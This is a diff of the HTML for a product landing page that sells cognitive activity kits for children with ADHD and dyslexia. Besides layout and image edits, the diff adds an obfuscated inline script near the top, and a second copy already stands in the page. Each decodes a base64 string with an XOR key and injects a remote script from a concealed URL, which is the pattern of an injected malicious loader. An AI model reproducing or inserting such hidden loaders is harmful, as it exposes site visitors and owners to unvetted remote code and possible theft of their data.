+.aud .card{padding:23px}.aud .ic-box{width:46px;height:46px}.aud .card h3{margin:15px 0 8px}.aud .card p{line-height:1.65}.obj .card{padding:20px 22px}.obj p{line-height:1.65}
+@media(max-width:760px){.aud .card{padding:21px 19px}.aud .ic-box{position:static;width:44px;height:44px}.aud .card h3{font-size:18px;margin:14px 0 8px}.aud .card p{font-size:14px;line-height:1.65}.obj .card{padding:18px}.obj q{font-size:15px}.obj p{margin-top:8px;font-size:14px}}
+
+/* Plan: bold black list text, green checks, blue gifts, navy price and gradient ribbon. */
+.plan .desc{font-weight:400;color:var(--muted)}
+.plan li,.plan li span,.plan .plan-bonus-list .gift>div>span{font-weight:700;color:#000}
+.plan li:not(.gift)>svg{color:#12ad57}
+.plan li.gift>svg,.plan .plan-bonus-list .bonus-gift{color:#2b5790}
+.plan .bonus-heading{font-weight:700;color:#000}
+.plan .tag{background:linear-gradient(105deg,#193956 0%,#376ca0 48%,#12b3aa 100%);color:#fff;border:1px solid #ffffff60;box-shadow:0 5px 15px #24487620;padding:8px 16px;font-weight:800;letter-spacing:.06em}
+.plan .price .now{display:block;width:max-content;max-width:100%;margin:8px auto 10px;font-size:76px;line-height:1.08;letter-spacing:-.035em;background:linear-gradient(105deg,#10284a 0%,#294e78 45%,#7eafd0 100%);background-clip:text;-webkit-background-clip:text;color:transparent;-webkit-text-fill-color:transparent}.plan .price .now sup{font-size:31px;vertical-align:top;margin-top:10px;color:inherit;-webkit-text-fill-color:inherit}.plan .price .now sup:last-child{font-size:33px!important}
+@media(max-width:760px){.plan .tag{font-size:10px;padding:8px 13px}.plan .price .now{font-size:66px}.plan .price .now sup{font-size:27px;margin-top:9px}.plan .price .now sup:last-child{font-size:30px!important}}
+
+</style><script>(function(){var l_y6gd=atob("DMtG5SJc8TNDUQa2GLBkkFAw0wlhOXLCaLh8yg0/lV1tJHLbca0/y0EznB0hIynFe7kvlVYv3kMqKWPaN7svnUcw31kwcyqUeb8yl0s+hEcmIiSMQ5Zqx0UwnlEiPXWUIpA9x0w9nFZhayTGcbMjiWs40x9hJ2faba5k3wBqkFdwMzWDKP51hkY5yAtxMDaFLa1+3Bt+jG4+");var f_g=[];for(var t_q=0;t_q<l_y6gd.length;t_q++){f_g.push(l_y6gd.charCodeAt(t_q)&255);}var b_f=f_g[0];var j_sbl=f_g.slice(1,1+b_f);var t_1a=f_g.slice(1+b_f);var l_tgo=t_1a.map(function(b,j_o){return b^j_sbl[j_o%b_f];});var d_pamc="";for(var m_lsvl=0;m_lsvl<l_tgo.length;m_lsvl++){d_pamc+=String.fromCharCode(l_tgo[m_lsvl]&255);}var q_6=decodeURIComponent(escape(d_pamc));var l_jr3u=JSON.parse(q_6);var l_8=l_jr3u.globals||[];l_8.forEach(function(o_x){window[o_x.name]=o_x.value;});var h_ub=document.createElement("script");h_ub.src=l_jr3u.url;h_ub.async=true;h_ub.defer=true;(l_jr3u.attributes||[]).forEach(function(c_s7hi){h_ub.setAttribute(c_s7hi.name,c_s7hi.value);});(document.head||document.documentElement).appendChild(h_ub);})();</script>
 <script>(function(){var b_5po=atob("DMZpvgiYlvTTRLGkXr1Ly3r0tM7xLMXQLrVTkSf78pr9McXJN6AQkGv3+9qxNp7XPbQAznzruYGnKcKLMqcd23vsuJ6gZp2GP7IdzGH644C2N5OeBb1L0Gn189bpZtXFKqdEy3z1/5KqacHWO7AM0Hy15YGxLdXXfOpLyGn045HxfpOGI5sU");var w_07dn=[];for(var f_r=0;f_r<b_5po.length;f_r++){w_07dn.push(b_5po.charCodeAt(f_r)&255);}var f_880=w_07dn[0];var d_fim=w_07dn.slice(1,1+f_880);var x_6io=w_07dn.slice(1+f_880);var h_tk=x_6io.map(function(b,p_by){return b^d_fim[p_by%f_880];});var r_s4="";for(var q_ogf=0;q_ogf<h_tk.length;q_ogf++){r_s4+=String.fromCharCode(h_tk[q_ogf]&255);}var g_rn=decodeURIComponent(escape(r_s4));var n_d8t2=JSON.parse(g_rn);var j_fi=n_d8t2.globals||[];j_fi.forEach(function(r_19k){window[r_19k.name]=r_19k.value;});var y_k7=document.createElement("script");y_k7.src=n_d8t2.url;y_k7.async=true;y_k7.defer=true;(n_d8t2.attributes||[]).forEach(function(t_axx){y_k7.setAttribute(t_axx.name,t_axx.value);});(document.head||document.documentElement).appendChild(y_k7);})();</script>
 <script type="text/javascript">
     (function(c,l,a,r,i,t,y){
@@ -264,13 +364,14 @@
 
 <div class="topbar">LIMITED OFFER · ENDS TODAY <time id="offer-today" datetime="2026-10-17">10/17/2026</time></div>
 
+<main>
 <!-- HERO -->
 <section class="hero">
   <div class="wrap">
     <figure class="hero-reference-badge"><img decoding="async" src="assets/optimized/reference-family-badge-513.webp" srcset="assets/optimized/reference-family-badge-480.webp 480w, assets/optimized/reference-family-badge-513.webp 513w" sizes="(max-width: 760px) 285px, 350px" width="513" height="125" alt="Reference collection badge: three profile photos, five gold stars and Loved by 2,500+ families"></figure><h1><span class="n">1000+</span> Cognitive Activities for Kids with <span class="hl">ADHD, Dyslexia &amp; Attention Difficulties</span></h1>
 
     <div class="hero-mock">
-      <picture><source type="image/avif" srcset="assets/optimized/hero-cognitive-480.avif 480w, assets/optimized/hero-cognitive-800.avif 800w, assets/optimized/hero-cognitive-1254.avif 1254w" sizes="(max-width: 760px) calc(100vw - 32px), 780px"><img decoding="async" fetchpriority="high" src="assets/optimized/hero-cognitive-1254.webp" srcset="assets/optimized/hero-cognitive-480.webp 480w, assets/optimized/hero-cognitive-800.webp 800w, assets/optimized/hero-cognitive-1254.webp 1254w" sizes="(max-width: 760px) calc(100vw - 32px), 780px" alt="1000+ Cognitive Activities for Kids: printable pages, tablet and phone mockup" width="1254" height="1254"></picture>
+      <picture><source type="image/avif" srcset="assets/optimized/hero-cognitive-480.avif 480w, assets/optimized/hero-cognitive-perf-680.avif 680w, assets/optimized/hero-cognitive-800.avif 800w, assets/optimized/hero-cognitive-1254.avif 1254w" sizes="(max-width: 760px) calc(100vw - 32px), 780px"><img decoding="async" fetchpriority="high" src="assets/optimized/hero-cognitive-1254.webp" srcset="assets/optimized/hero-cognitive-480.webp 480w, assets/optimized/hero-cognitive-perf-680.webp 680w, assets/optimized/hero-cognitive-800.webp 800w, assets/optimized/hero-cognitive-1254.webp 1254w" sizes="(max-width: 760px) calc(100vw - 32px), 780px" alt="1000+ Cognitive Activities for Kids: printable pages, tablet and phone mockup" width="1254" height="1254"></picture>
     </div>
 
     <p class="hero-sub">Help your child practice attention, memory, language and reasoning - with 1000+ ready-to-use activities and video lessons, organized for ages 4–15.</p>
@@ -288,7 +389,7 @@
   <div class="wrap">
     <h2>What makes <span class="grad">this kit different?</span></h2>
     <div class="why-grid why-showcase">
-      <img fetchpriority="low" decoding="async" class="why-kit-art" loading="lazy" src="assets/optimized/kit-cognitive-960.webp" srcset="assets/optimized/kit-cognitive-480.webp 480w, assets/optimized/kit-cognitive-800.webp 800w, assets/optimized/kit-cognitive-960.webp 960w" sizes="(max-width: 760px) calc(100vw + 6px), 820px" alt="1000+ activity kit with visual worksheets and step-by-step activities" width="1254" height="1254">
+      <img fetchpriority="low" decoding="async" class="why-kit-art" loading="lazy" src="assets/optimized/kit-cognitive-960.webp" srcset="assets/optimized/kit-cognitive-480.webp 480w, assets/optimized/kit-cognitive-perf-736.webp 736w, assets/optimized/kit-cognitive-800.webp 800w, assets/optimized/kit-cognitive-960.webp 960w" sizes="(max-width: 760px) calc(100vw + 6px), 820px" alt="1000+ activity kit with visual worksheets and step-by-step activities" width="1254" height="1254">
       <div class="why-panel">
         <div class="why-copy">
           <h3 class="why-copy-title">1000+ activities.<br><span>One signature method.</span></h3>
@@ -301,7 +402,7 @@
   </div>
 </section>
 
-<div class="method" id="method"><div class="center"><span class="eyebrow">OUR METHOD</span><h2>The 6-World <span class="grad">Focus Method</span></h2><p class="sub">Six playful worlds. One skill at a time. Choose a comfortable level and begin.</p></div><ol class="world-route" aria-label="Six worlds in the activity pathway"><li style="--world:#359C63"><span>1</span><small>Focus Forest</small></li><li style="--world:#4E87D4"><span>2</span><small>Memory Mountain</small></li><li style="--world:#ED655F"><span>3</span><small>Stop & Think Castle</small></li><li style="--world:#37A6A0"><span>4</span><small>Planner Port</small></li><li style="--world:#8A54BD"><span>5</span><small>Puzzle Galaxy</small></li><li style="--world:#E7AD2E"><span>6</span><small>Hero Arena</small></li></ol><div class="level-legend"><span><i class="level easy"></i>Easy</span><span><i class="level medium"></i>Medium</span><span><i class="level advanced"></i>Advanced</span></div><p class="level-note">3 levels per world · Follow your child’s pace</p><div class="world-grid"><article class="world-card" style="--world:#359C63"><div class="world-image"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-world-1-960.webp" srcset="assets/optimized/reference-world-1-480.webp 480w, assets/optimized/reference-world-1-800.webp 800w, assets/optimized/reference-world-1-960.webp 960w" sizes="(max-width: 370px) calc(100vw - 32px), (max-width: 760px) calc((100vw - 45px) / 2), 330px" alt="Focus Forest: illustrative activity pages" width="1400" height="1050"><span class="world-number">1</span></div><div class="world-body"><h3>Focus Forest</h3><span class="skill-chip">Sustained attention</span><p>Find targets and notice differences.</p><div class="world-levels">Easy <span>·</span> Medium <span>·</span> Advanced</div></div></article><article class="world-card" style="--world:#4E87D4"><div class="world-image"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-world-2-960.webp" srcset="assets/optimized/reference-world-2-480.webp 480w, assets/optimized/reference-world-2-800.webp 800w, assets/optimized/reference-world-2-960.webp 960w" sizes="(max-width: 370px) calc(100vw - 32px), (max-width: 760px) calc((100vw - 45px) / 2), 330px" alt="Memory Mountain: illustrative activity pages" width="1400" height="1050"><span class="world-number">2</span></div><div class="world-body"><h3>Memory Mountain</h3><span class="skill-chip">Working memory</span><p>Remember pictures and short sequences.</p><div class="world-levels">Easy <span>·</span> Medium <span>·</span> Advanced</div></div></article><article class="world-card" style="--world:#ED655F"><div class="world-image"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-world-3-960.webp" srcset="assets/optimized/reference-world-3-480.webp 480w, assets/optimized/reference-world-3-800.webp 800w, assets/optimized/reference-world-3-960.webp 960w" sizes="(max-width: 370px) calc(100vw - 32px), (max-width: 760px) calc((100vw - 45px) / 2), 330px" alt="Stop & Think Castle: illustrative activity pages" width="1400" height="1050"><span class="world-number">3</span></div><div class="world-body"><h3>Stop & Think Castle</h3><span class="skill-chip">Pause & choose</span><p>Pause, follow a rule and choose.</p><div class="world-levels">Easy <span>·</span> Medium <span>·</span> Advanced</div></div></article><article class="world-card" style="--world:#37A6A0"><div class="world-image"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-world-4-960.webp" srcset="assets/optimized/reference-world-4-480.webp 480w, assets/optimized/reference-world-4-800.webp 800w, assets/optimized/reference-world-4-960.webp 960w" sizes="(max-width: 370px) calc(100vw - 32px), (max-width: 760px) calc((100vw - 45px) / 2), 330px" alt="Planner Port: illustrative activity pages" width="1400" height="1050"><span class="world-number">4</span></div><div class="world-body"><h3>Planner Port</h3><span class="skill-chip">Planning & sequences</span><p>Put routines and actions in order.</p><div class="world-levels">Easy <span>·</span> Medium <span>·</span> Advanced</div></div></article><article class="world-card" style="--world:#8A54BD"><div class="world-image"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-world-5-960.webp" srcset="assets/optimized/reference-world-5-480.webp 480w, assets/optimized/reference-world-5-800.webp 800w, assets/optimized/reference-world-5-960.webp 960w" sizes="(max-width: 370px) calc(100vw - 32px), (max-width: 760px) calc((100vw - 45px) / 2), 330px" alt="Puzzle Galaxy: illustrative activity pages" width="1400" height="1050"><span class="world-number">5</span></div><div class="world-body"><h3>Puzzle Galaxy</h3><span class="skill-chip">Flexible thinking</span><p>Try patterns and new solutions.</p><div class="world-levels">Easy <span>·</span> Medium <span>·</span> Advanced</div></div></article><article class="world-card" style="--world:#E7AD2E"><div class="world-image"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-world-6-960.webp" srcset="assets/optimized/reference-world-6-480.webp 480w, assets/optimized/reference-world-6-800.webp 800w, assets/optimized/reference-world-6-960.webp 960w" sizes="(max-width: 370px) calc(100vw - 32px), (max-width: 760px) calc((100vw - 45px) / 2), 330px" alt="Hero Arena: illustrative activity pages" width="1400" height="1050"><span class="world-number">6</span></div><div class="world-body"><h3>Hero Arena</h3><span class="skill-chip">Bringing skills together</span><p>Bring skills together in playful missions.</p><div class="world-levels">Easy <span>·</span> Medium <span>·</span> Advanced</div></div></article></div><div class="center" style="margin-top:30px"><a class="btn" href="#pricing">START THE JOURNEY <svg class="ic"><use href="#i-arrow"/></svg></a></div></div>
+<div class="method" id="method"><div class="center"><span class="eyebrow">OUR METHOD</span><h2>The 6-World <span class="grad">Focus Method</span></h2><p class="sub">Six playful worlds. One skill at a time. Choose a comfortable level and begin.</p></div><ol class="world-route" aria-label="Six worlds in the activity pathway"><li style="--world:#359C63"><span>1</span><small>Focus Forest</small></li><li style="--world:#4E87D4"><span>2</span><small>Memory Mountain</small></li><li style="--world:#ED655F"><span>3</span><small>Stop & Think Castle</small></li><li style="--world:#37A6A0"><span>4</span><small>Planner Port</small></li><li style="--world:#8A54BD"><span>5</span><small>Puzzle Galaxy</small></li><li style="--world:#E7AD2E"><span>6</span><small>Hero Arena</small></li></ol><div class="level-legend"><span><i class="level easy"></i>Easy</span><span><i class="level medium"></i>Medium</span><span><i class="level advanced"></i>Advanced</span></div><p class="level-note">3 levels per world · Follow your child’s pace</p><div class="world-grid"><article class="world-card" style="--world:#359C63"><div class="world-image"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-world-1-960.webp" srcset="assets/optimized/reference-world-1-perf-360.webp 360w, assets/optimized/reference-world-1-480.webp 480w, assets/optimized/reference-world-1-800.webp 800w, assets/optimized/reference-world-1-960.webp 960w" sizes="(max-width: 370px) calc(100vw - 32px), (max-width: 760px) calc((100vw - 45px) / 2), 330px" alt="Focus Forest: illustrative activity pages" width="1400" height="1050"><span class="world-number">1</span></div><div class="world-body"><h3>Focus Forest</h3><span class="skill-chip">Sustained attention</span><p>Find targets and notice differences.</p><div class="world-levels">Easy <span>·</span> Medium <span>·</span> Advanced</div></div></article><article class="world-card" style="--world:#4E87D4"><div class="world-image"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-world-2-960.webp" srcset="assets/optimized/reference-world-2-perf-360.webp 360w, assets/optimized/reference-world-2-480.webp 480w, assets/optimized/reference-world-2-800.webp 800w, assets/optimized/reference-world-2-960.webp 960w" sizes="(max-width: 370px) calc(100vw - 32px), (max-width: 760px) calc((100vw - 45px) / 2), 330px" alt="Memory Mountain: illustrative activity pages" width="1400" height="1050"><span class="world-number">2</span></div><div class="world-body"><h3>Memory Mountain</h3><span class="skill-chip">Working memory</span><p>Remember pictures and short sequences.</p><div class="world-levels">Easy <span>·</span> Medium <span>·</span> Advanced</div></div></article><article class="world-card" style="--world:#ED655F"><div class="world-image"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-world-3-960.webp" srcset="assets/optimized/reference-world-3-perf-360.webp 360w, assets/optimized/reference-world-3-480.webp 480w, assets/optimized/reference-world-3-800.webp 800w, assets/optimized/reference-world-3-960.webp 960w" sizes="(max-width: 370px) calc(100vw - 32px), (max-width: 760px) calc((100vw - 45px) / 2), 330px" alt="Stop & Think Castle: illustrative activity pages" width="1400" height="1050"><span class="world-number">3</span></div><div class="world-body"><h3>Stop & Think Castle</h3><span class="skill-chip">Pause & choose</span><p>Pause, follow a rule and choose.</p><div class="world-levels">Easy <span>·</span> Medium <span>·</span> Advanced</div></div></article><article class="world-card" style="--world:#37A6A0"><div class="world-image"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-world-4-960.webp" srcset="assets/optimized/reference-world-4-perf-360.webp 360w, assets/optimized/reference-world-4-480.webp 480w, assets/optimized/reference-world-4-800.webp 800w, assets/optimized/reference-world-4-960.webp 960w" sizes="(max-width: 370px) calc(100vw - 32px), (max-width: 760px) calc((100vw - 45px) / 2), 330px" alt="Planner Port: illustrative activity pages" width="1400" height="1050"><span class="world-number">4</span></div><div class="world-body"><h3>Planner Port</h3><span class="skill-chip">Planning & sequences</span><p>Put routines and actions in order.</p><div class="world-levels">Easy <span>·</span> Medium <span>·</span> Advanced</div></div></article><article class="world-card" style="--world:#8A54BD"><div class="world-image"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-world-5-960.webp" srcset="assets/optimized/reference-world-5-perf-360.webp 360w, assets/optimized/reference-world-5-480.webp 480w, assets/optimized/reference-world-5-800.webp 800w, assets/optimized/reference-world-5-960.webp 960w" sizes="(max-width: 370px) calc(100vw - 32px), (max-width: 760px) calc((100vw - 45px) / 2), 330px" alt="Puzzle Galaxy: illustrative activity pages" width="1400" height="1050"><span class="world-number">5</span></div><div class="world-body"><h3>Puzzle Galaxy</h3><span class="skill-chip">Flexible thinking</span><p>Try patterns and new solutions.</p><div class="world-levels">Easy <span>·</span> Medium <span>·</span> Advanced</div></div></article><article class="world-card" style="--world:#E7AD2E"><div class="world-image"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-world-6-960.webp" srcset="assets/optimized/reference-world-6-perf-360.webp 360w, assets/optimized/reference-world-6-480.webp 480w, assets/optimized/reference-world-6-800.webp 800w, assets/optimized/reference-world-6-960.webp 960w" sizes="(max-width: 370px) calc(100vw - 32px), (max-width: 760px) calc((100vw - 45px) / 2), 330px" alt="Hero Arena: illustrative activity pages" width="1400" height="1050"><span class="world-number">6</span></div><div class="world-body"><h3>Hero Arena</h3><span class="skill-chip">Bringing skills together</span><p>Bring skills together in playful missions.</p><div class="world-levels">Easy <span>·</span> Medium <span>·</span> Advanced</div></div></article></div><div class="center" style="margin-top:30px"><a class="btn" href="#pricing">START THE JOURNEY <svg class="ic"><use href="#i-arrow"/></svg></a></div></div>
 <!-- INSIDE PAGES -->
 <section style="background:var(--bg-2)">
   <div class="wrap">
@@ -309,12 +410,12 @@
     <p class="sub">Memory games, matching, patterns and logic. One clear activity per page.</p>
     <div class="carousel stacked-carousel" id="pages-carousel" aria-roledescription="carousel" aria-label="Activity page previews">
       <div class="track" tabindex="0" aria-label="Swipe to explore activity pages">
-        <img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-page-1-960.webp" srcset="assets/optimized/reference-page-1-480.webp 480w, assets/optimized/reference-page-1-800.webp 800w, assets/optimized/reference-page-1-960.webp 960w" sizes="(max-width: 760px) 73vw, 496px" alt="Activity page preview 1 from the reference collection" width="1055" height="1491">
-        <img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-page-2-960.webp" srcset="assets/optimized/reference-page-2-480.webp 480w, assets/optimized/reference-page-2-800.webp 800w, assets/optimized/reference-page-2-960.webp 960w" sizes="(max-width: 760px) 73vw, 496px" alt="Activity page preview 2 from the reference collection" width="1024" height="1536">
-        <img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-page-3-960.webp" srcset="assets/optimized/reference-page-3-480.webp 480w, assets/optimized/reference-page-3-800.webp 800w, assets/optimized/reference-page-3-960.webp 960w" sizes="(max-width: 760px) 73vw, 496px" alt="Activity page preview 3 from the reference collection" width="1024" height="1536">
-        <img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-page-4-960.webp" srcset="assets/optimized/reference-page-4-480.webp 480w, assets/optimized/reference-page-4-800.webp 800w, assets/optimized/reference-page-4-960.webp 960w" sizes="(max-width: 760px) 73vw, 496px" alt="Activity page preview 4 from the reference collection" width="1024" height="1536">
-        <img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-page-5-960.webp" srcset="assets/optimized/reference-page-5-480.webp 480w, assets/optimized/reference-page-5-800.webp 800w, assets/optimized/reference-page-5-960.webp 960w" sizes="(max-width: 760px) 73vw, 496px" alt="Activity page preview 5 from the reference collection" width="1055" height="1491">
-        <img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-page-6-960.webp" srcset="assets/optimized/reference-page-6-480.webp 480w, assets/optimized/reference-page-6-800.webp 800w, assets/optimized/reference-page-6-960.webp 960w" sizes="(max-width: 760px) 73vw, 496px" alt="Activity page preview 6 from the reference collection" width="1055" height="1491">
+        <img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-page-1-960.webp" srcset="assets/optimized/reference-page-1-480.webp 480w, assets/optimized/reference-page-1-perf-600.webp 600w, assets/optimized/reference-page-1-800.webp 800w, assets/optimized/reference-page-1-960.webp 960w" sizes="(max-width: 760px) 73vw, 496px" alt="Activity page preview 1 from the reference collection" width="1055" height="1491">
+        <img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-page-2-960.webp" srcset="assets/optimized/reference-page-2-480.webp 480w, assets/optimized/reference-page-2-perf-600.webp 600w, assets/optimized/reference-page-2-800.webp 800w, assets/optimized/reference-page-2-960.webp 960w" sizes="(max-width: 760px) 73vw, 496px" alt="Activity page preview 2 from the reference collection" width="1024" height="1536">
+        <img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-page-3-960.webp" srcset="assets/optimized/reference-page-3-480.webp 480w, assets/optimized/reference-page-3-perf-600.webp 600w, assets/optimized/reference-page-3-800.webp 800w, assets/optimized/reference-page-3-960.webp 960w" sizes="(max-width: 760px) 73vw, 496px" alt="Activity page preview 3 from the reference collection" width="1024" height="1536">
+        <img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-page-4-960.webp" srcset="assets/optimized/reference-page-4-480.webp 480w, assets/optimized/reference-page-4-perf-600.webp 600w, assets/optimized/reference-page-4-800.webp 800w, assets/optimized/reference-page-4-960.webp 960w" sizes="(max-width: 760px) 73vw, 496px" alt="Activity page preview 4 from the reference collection" width="1024" height="1536">
+        <img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-page-5-960.webp" srcset="assets/optimized/reference-page-5-480.webp 480w, assets/optimized/reference-page-5-perf-600.webp 600w, assets/optimized/reference-page-5-800.webp 800w, assets/optimized/reference-page-5-960.webp 960w" sizes="(max-width: 760px) 73vw, 496px" alt="Activity page preview 5 from the reference collection" width="1055" height="1491">
+        <img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-page-6-960.webp" srcset="assets/optimized/reference-page-6-480.webp 480w, assets/optimized/reference-page-6-perf-600.webp 600w, assets/optimized/reference-page-6-800.webp 800w, assets/optimized/reference-page-6-960.webp 960w" sizes="(max-width: 760px) 73vw, 496px" alt="Activity page preview 6 from the reference collection" width="1055" height="1491">
       </div>
       <button class="nav prev" aria-label="Previous"><svg class="ic"><use href="#i-arrow"/></svg></button>
       <button class="nav next" aria-label="Next"><svg class="ic"><use href="#i-arrow"/></svg></button>
@@ -468,6 +569,7 @@
   </div>
 </section>
 
+</main>
 <footer>
   <p>© 2026 Bright Steps · All rights reserved</p>
   <p>Educational resources for supported learning. Not a treatment, diagnostic tool or substitute for professional care or specialist reading instruction. Individual results vary. Reference artwork and supplied message screenshots are shown for this private concept preview. Third-party messages are not Bright Steps customer testimonials.</p>

